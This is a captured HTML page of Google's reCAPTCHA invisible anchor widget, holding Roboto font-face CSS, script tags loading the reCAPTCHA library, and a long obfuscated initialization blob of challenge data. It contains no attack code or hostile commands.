request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcHNewiAAAAAGRI7_df3WHcV6P7tFnH9IAdUhoo&co=aHR0cHM6Ly9teXphaC5jb206NDQz&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=h5db544m8xs5
body_size: 48339
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Bl16HZLXLH0WIET_HuY-yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="Bl16HZLXLH0WIET_HuY-yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bl16HZLXLH0WIET_HuY-yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22N8KLwr0kw7Uowpk5B8KFcjkWwq3DmMKxw5LCulHDvMKDwoI6w5gDSX0KwpM/NGV1VMKBwpHDvyrCpMO4JcO3wpx3wqHDnwJKwoTDssKQwpJ3OcOITcKLwrxzw4DDrMKsGcKsCQgew4AYwpXCh8OlB8OawofCicKFwqHCmwYmEsKGw4gtVTpnwqzCmQ3DtgfClcKnWHvCujrCncKsMCleWA4fcMKIw5ZhwrVaOBPDsUh/w5XChhROwrDCtgzDrsOTdzhBwpoaTFwmw4xJUMKVfsK/[base64]/Cs8O/EcKSRcKUw6wBQ8OLw5XDt8O0w4NCcsKfw6nDpRhoeMKHwqDCmmrCoMKQWV9OZ8ORCsKuw4t7DMKjwpojV1Aiw7sPwq07w4/CsyzDrMKXPmc4woUVw7Ifwoguw51FNsKgccK+RcOSwqQ+w5oDwqfDpG9Lwpxrw7nChQvCnDYnVAtuw45dLsKFwprCusO6wp7DqsK6w7U3wrlsw5J+w4Mpw5LCgGvCnMKKJsKDd2lvVsK+wpZvZ8OMMgp/SMOSYSXCsQwEwqxQUMKtJU7CoSfCksKqAcOvw6rDpmbDugrDnh13CMOhw5bCjWVhWFPCu8K/KMKrw5Iuw7Vxw4/CpsKQHkAJE2l8N8KWVsOkHMO2R8OPQi1vMD90wok8B8KabcKDR8OgwpvDkcOQw6EkwpzCrggyw6MMw4XCncKkXMKXHEsGwpjCtSMCZUF7cBIww75QdMOnw6jDiSfDlFvCkF8oEMO/O8KBw5TDksKpVi7Dj8KKUkXDg8OPFMOvHj4/CsO6wpDDosK7wqrCvnDDksOHDcKHw4DDisKpb8KhG8K2w6VrKXMWw7HCoEHCq8OiQ1bDnVvCn349w4jDui1BG8KVwozCo2rCsw5rw7sBwrPCh27CgwLDhXvDvMKOBsOPw6VRfsKjP3TDoMO5w6/DmSwtFsOlwrXDgFjCu1RlE8KyUlHDqsK8bCXChxnDqsKbO8OPwodaNQjDpR/Cjh98w6/DuHDDlsOFwoYlHRVbbxJjAigOF8OOw71+WkLDosKXw7DDosOlwrHDs0/DicKpw4rDhsO2w70pSl/Dqkwsw6DDlsOzJMOKwqPDiRTCrTw+w7cnw4NPR8OLwozCuMOUYHFKDhfCkxN4wpzDlsKDw5JSa1zDomV4w7lZbsObwr/CsEQOw4Bac8OdwrcvwrEbcglnwpk2BzICKBnCocK0w7sdw73CjmtcKsKPS8K9woVhLhDCpwgcw7QHMMOBwot9QWnDmcOZwrIObm4Zwp3CplgPGXI/wrZPUcKkXsKKLl1xbcOYCwnDrlHDvBwEEjJrY8OWwqPCpWxQw4oNKGwawoVXbH3CkgnDiMOsNHRURMOlL8Okw5ofwobCt8KKSjBZw77CqXpLwqk/C8OgcDcQThc0AcKxw5bCh8OPwrLCosOSw79FwrZ3YiDDkMKDQFrClx5vwplDXMOZw7LCk8Kqw7TDtsOew7Zxwosfw7/[base64]/w6x4w5vDuh/CkEnDrcOCw5vCu34vdWt3wrcQOVbDgmzCh09OIklNPsKnccKpwqvCm3seE0/CncOuw6TCmSnDnMK7w4DCkQBYw7gaccOUJ1xIaMOdLcOnw7nCnB7DpF0YNnfCu8KsAHl7c15+w6HDq8OQHMOgw6IDw50hGGhfXMKiRMO/w5LDkMOaEcK1wplJwqjDkxfCuMOtw7zDuQMmw5Mbwr/[base64]/DtcOAQMKYCHdOWMOKw4zDjcOLw5HDnMK0w5bCqMOMNcKqWhfCtmLDs8O1worCv8Ozw7zCmsKpJsOaw7sFe0tLE37DhsO3E8OOwppPw5Qvw43Dp8K6w6w/wo/[base64]/YsKTw4RdwqhGETliUMKiw6RHekTCqcKZLMOJwro7BcOOw5gXdGDCkFXClUnCrRPDnWhow5QDecOWwqECw4oIQWXCkcKIK8Ksw6HCjELDsCslwq/Dj2/Dp3XCmcO7w6rCjAkQZVDDisOMwqAgwpJCF8K6H1HCoMKPwoDCqhMAJljDg8O6w5pqFHTCg8OPwot9wq/DiMO+cUZ7bcO5w7FswrbDk8OWDcKmw5vDocKzw6BGcH9Jw5jCtw3Cm8K+woLCsMKnKsO+w7XCsTxWw7rDsGE4wqLDjkcRw75ewqbDtkFuwroYw4LClMOwXj/DrnPCiCzCqAgiw5fDvHLDiCfDhUbDqMKzw6rCr3YMbsOJwr/CmBZuwobClhzCuSPDjsOrfcKZRSzCl8OFw6PCszzDlyNwwq5bwpbCsMKGDMK6AcOMX8Ofwp5mw51TwoYRwqY4w67DuXXDscO6wqLDhsOyw4TCg8ONw5NIe3HDpntBw50BLcOAw69If8OASAF7wpITw4FUwqTDiHrDhFbDh1/DvHMZfA5vG8OkZjfCu8Ovw7lkJsO1X8OXw4LCrDnCkMO+b8Ksw5U5w4NhGyMiw58VwoY9JcO/QcOpVRQ7woDDvcOew5DCl8OJP8Kow7XDjcOiVcK3BBLDvSjDpRHCuGvDqcK+w7vDo8O9w7LCuxxuPHcrUMOtw5bCr1Zkw5BAOAHDhBTCpMO0wofDlUHCiGTCr8OTw6fDn8KAw5DClxQlUsOuZcK4BhPDmT/DuVrDpMOtah/[base64]/DnizDmMO+PsK8wrhqw4jCjXHDvEPDphQiw5tLU8OVTHDChsKNw6VPQMKlFB/Cmwc8wqTDmMKbRcOywrJQKMO6w6ZgcMObw7QAIMKvBsONbAxGwpXDjgDDrcOrLsKuw6vCpcO7woI1wp3CtmvDnsOpw4rCg33DncKowrJZwpjDiQ1qw7F+AV/DjMKWwrrDvRATYsO8fcKoLzpLAlnCi8K1w6LChcKuwphQwpbDvcO6fz4Ywp/CtGXCmcKbwrQ6GcKNwqjDtMKIK1nCtMKfaXzCn2UWwqnDoDgPw4BJwpIvw5w4wpfDvcOgMcKIw4NdRTs6DsOQw4FTwoELWyhAHQrDsVLCsl9Vw4PDm2M3G2AfwoxPw4zDkcO/KsKJw4vChsK2C8OLJMOUwpMIw5bCvhBSwoRnw6lwS8KUwpPCrsK+TQbCuMOKwp0CDMOHwpTDlcKUN8OXw7c4aw3CkEE2w7bCnxrDuMOyJMOPbS15w5nCqAgR